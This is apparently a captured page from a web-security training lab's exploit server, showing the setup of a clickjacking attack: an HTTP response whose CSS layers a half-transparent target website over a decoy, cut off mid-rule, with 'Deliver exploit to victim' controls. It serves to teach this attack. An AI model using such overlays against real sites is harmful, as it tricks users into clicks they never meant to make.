 Craft a response
URL: https://exploit-0a4c000a04f9f99980547fbc018d0050.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<style>
#target_website {
position: relative;
width: 800px;
height: 850px;
opacity: 0.5;
z-index: 2;
}
#decoy_website {
position: absolute;
z-index: 1;
top: 795px;
1 2 3
Store View exploit Deliver exploit to victim Access log